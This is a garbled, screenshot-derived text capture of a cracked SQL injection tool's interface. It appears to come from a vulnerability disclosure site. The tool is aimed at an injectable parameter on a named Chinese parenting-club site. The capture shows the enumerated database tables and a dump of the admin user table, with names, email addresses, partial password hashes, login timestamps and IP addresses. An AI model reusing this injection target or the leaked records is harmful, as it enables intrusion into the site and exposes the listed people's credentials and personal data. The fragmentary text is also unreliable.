 http://club.haohaizi.com/active.php?act=list&type=3&city=3&startTime=3&endTime=3&sort=club_act_count&order1=3&order2==1
ord: Auto Detect Syntax: Auto Detect
e: Auto Detect Method: GET Type: Auto Detect
a:
Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get DBs Get Tables Get Columns Get Data Save Tables Save Data
club_ad_position
club_admin_action
club_admin_log
club_admin_message
club_admin_user
user_id
user_name
email
password
add_time
last_login
last_ip
action_list
nav_list
lang_type
agency_id
suppliers_id
todolist
role_id
club_adsense
club_affiliate_log
club_agency
club_announcement
user_id user_name email password last_login last_ip
1 admin admin@goodbabygroup.com 1998fd5f1a51f54caaa66b5e934c... 1347474416 180.153.136.250
2 bjgonghuo1 bj@163.com d0c015b6eb9a280f318a4c05105... 0
4 chenjian chenjian@163.com 9d54124745e7e148755ec81d03... 1320827062 183.63.29.150
5 cuilin cuilin@163.com 367d7a0779632aaef4698a83620... 0
6 sichao sichao@163.com 1eadafebe0b98493b00bb7e3dd... 1324804181 114.91.72.167
7 zhuchengchen zhuchengchen@163.com 5198d81baf3fe641573b002d37b... 0
8 wangziting ziting.wang@goodbabygroup.com 4144baa98d44f54f55f44fc5ce2e... 1346563555 218.1.68.234
9 zhouyue yue.zhou@goodbabygroup.com 62bd77187e8a6f972a9ac67ed73... 1347474478 180.153.136.250
10 liuwen liuwen@163.com d12e6e4d3724e2778593b16aed... 1338491939 116.228.247.146
11 test888 test888@test888.com e2e31a427d2e8c4851b53f7eeb... 1325027619 116.228.247.146
12 mashengji shengji.ma@goodbabygroup.com 22e2fb25e0ba203a5902fc75dc2... 1341183385 116.228.247.146
13 aizawa zhiyi.you@goodbaby.com e66541e650743ef599811ce7c6... 1346375248 115.236.19.243
Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
m IDLE
Pro CracKed By Hmily[LCG][DST]!
40 E-mail:Hmily@52pojie.cn
7F2A8F23A88761AD9D37E2FC7C68A59450EA97C5770C78728090B11
http://www.t00ls.net or http://forum.darkst.com!
e to Crack,Please go to http://www.52pojie.cn!
ttp://club.haohaizi.com/active.php?act=list&type=3&city=3&startTime=3&endTime=3&sort=club_act_count&order1=3&order2=3&page=1
3.103.14.244
r: nginx/1.0.6
www.wooyun.org